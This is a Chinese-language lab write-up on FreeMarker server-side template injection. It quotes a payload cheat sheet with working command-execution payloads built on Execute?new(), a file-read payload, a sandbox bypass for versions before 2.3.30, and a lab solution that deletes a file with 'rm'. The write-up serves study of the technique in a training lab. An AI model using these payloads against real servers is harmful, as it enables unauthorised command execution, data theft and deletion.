FreeMarker SSTI
最近发现了一个很厉害的网站 hacktricks,基本上是一个payload速查表: https://book.hacktricks.wiki/en/pentesting-web/ssti-server-side-template-injection/index.html
确认模板类型
登陆之后找到注入点,按照下图尝试到mako没有回显,就是有反应,尝试了几个mako的payload,
报错提示了模板类型为 freemarker

FreeMarker
hacktricks
在youtube上知道的网站,包含了大量的payload,可以当速查表,也能当学习资料
直接在主页面搜索SSTI再搜索FreeMarker以下是复制的文档
FreeMarker (Java)
You can try your payloads at https://try.freemarker.apache.org
1 2 3 4 5{{7*7}} = {{7*7}} ${7*7} = 49 #{7*7} = 49 -- (legacy) ${7*'7'} Nothing ${foobar}java
1 2 3 4 5<#assign ex = "freemarker.template.utility.Execute"?new()>${ ex("id")} [#assign ex = 'freemarker.template.utility.Execute'?new()]${ ex('id')} ${"freemarker.template.utility.Execute"?new()("id")} ${product.getClass().getProtectionDomain().getCodeSource().getLocation().toURI().resolve('/home/carlos/my_password.txt').toURL().openStream().readAllBytes()?join(" ")}Freemarker-Sandbox bypass
⚠️ only works on Freemarker versions below 2.3.30
java
1 2 3 4 5<#assign classloader=article.class.protectionDomain.classLoader> <#assign owc=classloader.loadClass("freemarker.template.ObjectWrapper")> <#assign dwf=owc.getField("DEFAULT_WRAPPER").get(null)> ${dwf.newInstance(ec,null)("id")} <#assign ec=classloader.loadClass("freemarker.template.utility.Execute")>More information
解题

直接复制其中的
<#assign ex = "freemarker.template.utility.Execute"?new()>${ ex("id")}
即可实现任意命令执行。
理由如下:
其他
官方给的解题方法教了如何查找资料我觉得很有参考价值,但对我来说这样的文档利用对我来说还是太难了
-
Log in and edit one of the product description templates. Notice that this template engine uses the syntax ${someExpression} to render the result of an expression on the page. Either enter your own expression or change one of the existing ones to refer to an object that doesn’t exist, such as ${foobar}, and save the template. The error message in the output shows that the Freemarker template engine is being used.
-
Study the Freemarker documentation and find that appendix contains an FAQs section with the question “Can I allow users to upload templates and what are the security implications?”. The answer describes how the new() built-in can be dangerous.
-
Go to the “Built-in reference” section of the documentation and find the entry for new(). This entry further describes how new() is a security concern because it can be used to create arbitrary Java objects that implement the TemplateModel interface.
-
Load the JavaDoc for the TemplateModel class, and review the list of “All Known Implementing Classes”.
-
Observe that there is a class called Execute, which can be used to execute arbitrary shell commands
-
Either attempt to construct your own exploit, or find @albinowax’s exploit on our research page and adapt it as follows:
<#assign ex="freemarker.template.utility.Execute"?new()> ${ ex("rm morale.txt") }
- Remove the invalid syntax that you entered earlier, and insert your new payload into the template. Save the template and view the product page to solve the lab.
在Freemarker中可以发现提出了一个问题 我们可以允许用户上传模板吗,有什么安全问题
 并且给我们介绍了一个 new()
并且给我们介绍了一个 new()

 这里介绍了 只要实现了 TemplateModel 接口就可以使用这些对象 并且给出了我们new的用法
这里介绍了 只要实现了 TemplateModel 接口就可以使用这些对象 并且给出了我们new的用法
<#assign word_wrapp = "com.acmee.freemarker.WordWrapperDirective"?new()>
这里去查看一下 FreeMarker的api文档

 从TemplateModel 可以看到所有实现的接口 找到 Execute 可以执行shell
从TemplateModel 可以看到所有实现的接口 找到 Execute 可以执行shell
 尝试构造一下
尝试构造一下
<#assign exec = "freemarker.template.utility.Execute"?new()>
${exec( “id” )}